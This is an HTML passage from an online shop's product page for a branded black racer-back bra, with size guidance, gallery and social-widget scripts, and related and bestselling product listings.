														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
																<div class="c-product-page__product-brand-wrapper" itemprop="brand" itemscope itemtype="http://schema.org/Organization">
																		
																		<meta itemprop="name" content="Dani Daniels">
									<a class="c-product-page__product-brand-image-link" rel="product:brand" typeof="vcard:VCard commerce:Business" property="vcard:url" href="/DaniDaniels" itemprop="url">
										<img class="c-product-page__product-brand-image" src="/userfiles/customergroups/image_19269ababfb17bf82237cb130473d1af.jpg" width="300" height="268" alt="Dani Daniels" />
									</a>
																		
																	</div>
															</div>
						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="5365" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="41712" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_6064.jpg" title="Dani Daniels Remove To Fuck Racer Back Bra Black" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-5365 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_6064.jpg" alt="Dani Daniels Remove To Fuck Racer Back Bra Black" itemprop="image" width="407" height="509" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_6064.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_6064.jpg">
																<a id="product-image-6064" href="/userfiles/productlargeimages/product_6064.jpg" title="Dani Daniels Remove To Fuck Racer Back Bra Black" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_6064.jpg'" ref="/userfiles/productimages/product_6064.jpg" data-largeimagewidth="775" data-largeimageheight="969">
																	<img src="/userfiles/productthumbs/thumb_6064.jpg" alt="Dani Daniels Remove To Fuck Racer Back Bra Black" width="300" height="375" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_6065.jpg">
																<a id="product-image-6065" href="/userfiles/productlargeimages/product_6065.jpg" title="Dani Daniels Remove To Fuck Racer Back Bra Black" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_6065.jpg'" ref="/userfiles/productimages/product_6065.jpg" data-largeimagewidth="600" data-largeimageheight="400">
																	<img src="/userfiles/productthumbs/thumb_6065.jpg" alt="Dani Daniels Remove To Fuck Racer Back Bra Black" width="300" height="200" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_6066.jpg">
																<a id="product-image-6066" href="/userfiles/productlargeimages/product_6066.jpg" title="Dani Daniels Remove To Fuck Racer Back Bra Black" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_6066.jpg'" ref="/userfiles/productimages/product_6066.jpg" data-largeimagewidth="646" data-largeimageheight="969">
																	<img src="/userfiles/productthumbs/thumb_6066.jpg" alt="Dani Daniels Remove To Fuck Racer Back Bra Black" width="300" height="450" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_6067.jpg">
																<a id="product-image-6067" href="/userfiles/productlargeimages/product_6067.jpg" title="Dani Daniels Remove To Fuck Racer Back Bra Black" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_6067.jpg'" ref="/userfiles/productimages/product_6067.jpg" data-largeimagewidth="800" data-largeimageheight="640">
																	<img src="/userfiles/productthumbs/thumb_6067.jpg" alt="Dani Daniels Remove To Fuck Racer Back Bra Black" width="300" height="240" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions has-brand">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.com/send_to_friend.php?ProductID=5365" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=5365" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.com%2F%2Fproduct%2F5369%2Fdani-daniels-remove-to-fuck-racer-back-bra-black.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>&nbsp;</p>

<p>From the mouth of Dani:</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;"><em>"This is the most comfortable bra you will ever wear.&nbsp; Caressing your boobs like a soft blanket of love and elastic that doesn't dig into you your skin.&nbsp; So amazing you won't want to take it off.&nbsp; And check out all the bottoms I have to match this bra."</em></p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">&nbsp;</p>

<ul style="color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">
</ul>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Sizes</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Small - 26-27.5" waist, 32-34" bust, up to C cup</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Medium - 28-29.5" waist, 36-38" bust, up to D cup</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Large -&nbsp;30-32" waist, 40" bust, up to DD cup</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Extra Large -&nbsp;32.5-34.5" waist, 42" bust, up to DDD cup</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">&nbsp;</p>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5355/dani-daniels-remove-to-fuck-explicit-content-pyjama-bottoms-2-pack.html" title="Dani Daniels &quot;Remove To Fuck&quot; &amp; &quot;Explicit Content&quot; Pyjama Bottoms (2 Pack) " class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_6048.jpg" class="c-product-list__image " width="300" height="200" data-image-src="" alt="Dani Daniels &quot;Remove To Fuck&quot; &amp; &quot;Explicit Content&quot; Pyjama Bottoms (2 Pack) " />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Dani Daniels &quot;Remove To Fuck&quot; &amp; &quot;Explicit Content&quot; Pyjama Bottoms (2 Pack) ">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5355/dani-daniels-remove-to-fuck-explicit-content-pyjama-bottoms-2-pack.html" itemprop="url" class="c-product-list__product-link">Dani Daniels &quot;Remove To Fuck&quot; &amp; &quot;Explicit Content&quot; Pyjama Bottoms (2 Pack) </a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£38.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/5355/dani-daniels-remove-to-fuck-explicit-content-pyjama-bottoms-2-pack.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5334/dani-daniels-remove-to-fuck-mens-boxer-shorts-black.html" title="Dani Daniels &quot;Remove To Fuck&quot; Mens Boxer Shorts Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_6016.jpg" class="c-product-list__image " width="300" height="375" data-image-src="" alt="Dani Daniels &quot;Remove To Fuck&quot; Mens Boxer Shorts Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Dani Daniels &quot;Remove To Fuck&quot; Mens Boxer Shorts Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5334/dani-daniels-remove-to-fuck-mens-boxer-shorts-black.html" itemprop="url" class="c-product-list__product-link">Dani Daniels &quot;Remove To Fuck&quot; Mens Boxer Shorts Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£21.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/5334/dani-daniels-remove-to-fuck-mens-boxer-shorts-black.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.com//product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = {"1:198-|":{"ProductVariantID":"41709","ProductVariantCode":"DDWU01-BLK-S","ProductVariantPrice":"17.49000","ProductWeight":"0.100","ProductVariantQuantity":"1"},"1:199-|":{"ProductVariantID":"41710","ProductVariantCode":"DDWU01-BLK-M","ProductVariantPrice":"17.49000","ProductWeight":"0.100","ProductVariantQuantity":"2"},"1:200-|":{"ProductVariantID":"41711","ProductVariantCode":"DDWU01-BLK-L","ProductVariantPrice":"17.49000","ProductWeight":"0.100","ProductVariantQuantity":"3"},"1:201-|":{"ProductVariantID":"41712","ProductVariantCode":"DDWU01-BLK-XL","ProductVariantPrice":"17.49000","ProductWeight":"0.100","ProductVariantQuantity":"2"}};
SC.ProductData.productVariantOptions = {"1":{"31":"31"},"2":[]};
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = {"StatusInStock":"","StatusOutOfStock":"<p><span style=\"color:#FF0000;\">Out of stock<\/span><\/p>\r\n"}; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
